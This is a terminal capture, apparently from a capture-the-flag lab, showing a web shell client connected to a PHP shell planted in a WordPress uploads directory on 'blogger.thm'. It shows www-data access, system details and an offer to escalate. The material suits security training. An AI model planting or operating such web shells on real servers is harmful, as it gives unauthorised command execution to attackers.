 MacBook-Pro ➜ /tmp
6.7 ↪ webshell http://blogger.thm/assets/fonts/blog/wp-content/uploads/2022/11/shell-1667918567.7365.php
$$\      $$\           $$\                 $$\                 $$\ $$\
$$ | $\  $$ |          $$ |                $$ |                $$ |$$ |
$$ |$$$\ $$ | $$$$$$\  $$$$$$$\   $$$$$$$\ $$$$$$$\   $$$$$$\  $$ |$$ |
$$ $$ $$\$$ |$$  __$$\ $$  __$$\ $$  _____|$$  __$$\ $$  __$$\ $$ |$$ |
$$$$  _$$$$ |$$$$$$$$ |$$ |  $$ |\$$$$$$\  $$ |  $$ |$$$$$$$$ |$$ |$$ |
$$$  / \$$$ |$$   ____|$$ |  $$ | \____$$\ $$ |  $$ |$$   ____|$$ |$$ |
$$  /   \$$ |\$$$$$$$\ $$$$$$$  |$$$$$$$  |$$ |  $$ |\$$$$$$$\ $$ |$$ |
\__/     \__| \_______|\_______/ \_______/ \__|  \__| \_______|\__|\__|
version 2.0
Made with ❤ by yourstruly
[-]  Using unauthenticated backdoor
Backdoor Password :
User : www-data
Uid : uid=33(www-data) gid=33(www-data) groups=33(www-data)
Host : blogger.thm
System : Linux ubuntu-xenial 4.4.0-206-generic #238-Ubuntu SMP Tue Mar 16 07:52:37 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
Current Folder : /var/www/wordpress/assets/fonts/blog/wp-content/uploads/2022/11
Webshell : http://blogger.thm/assets/fonts/blog/wp-content/uploads/2022/11/shell-1667918567.7365.php
Advanced Webshell : Not uploaded. Type 'escalate' to upload
Type "help" for more information and "exit" to quit
(www-data:/var/www/wordpress/assets/fonts/blog/wp-content/uploads/2022/11) ➤